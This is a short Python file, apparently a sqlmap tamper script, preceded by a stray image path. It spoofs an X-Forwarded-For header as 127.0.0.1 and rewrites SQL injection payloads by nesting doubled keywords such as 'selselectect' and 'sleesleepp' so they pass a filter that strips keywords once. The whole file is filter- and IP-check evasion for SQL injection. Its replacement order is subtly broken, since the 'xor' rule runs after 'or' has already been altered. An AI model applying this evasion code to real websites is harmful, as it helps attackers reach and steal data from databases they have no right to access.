 from lib.core.enums import PRIORITY
__priority__ = PRIORITY.LOWEST
def dependencies():
    pass
def tamper(payload, **kwargs):
    kwargs['headers']['X-Forwarded-For'] = "127.0.0.1"
    payload = payload.lower()
    payload = payload.replace("and","anandd")
    payload = payload.replace("or","oorr")
    payload = payload.replace("xor","xoxorr")
    payload = payload.replace("like","lilikeke")
    payload = payload.replace("select","selselectect")
    payload = payload.replace("sleep","sleesleepp")
    return payload